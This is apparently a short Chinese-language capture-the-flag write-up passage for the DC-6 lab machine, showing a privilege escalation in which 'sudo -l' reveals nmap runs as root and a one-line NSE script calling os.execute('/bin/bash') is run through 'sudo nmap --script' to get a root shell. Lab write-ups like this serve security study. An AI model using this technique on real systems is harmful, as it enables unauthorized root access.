 sudo -l 查看用户当前可执行的sudo命令，发现nmap命令执行时以root身份执行
尝试编写提权脚本
echo "os.execute('/bin/bash')">demon.nse
nse为nmap可执行文件后缀，此命令为开启一个终端（以当前身份）
jens@dc-6:~$ echo "os.execute('/bin/bash')">demon.nse
jens@dc-6:~$ ls
backups.sh  backups.tar.gz  demon.nse  get_root.nse
sudo nmap --script=/home/jens/demon.nse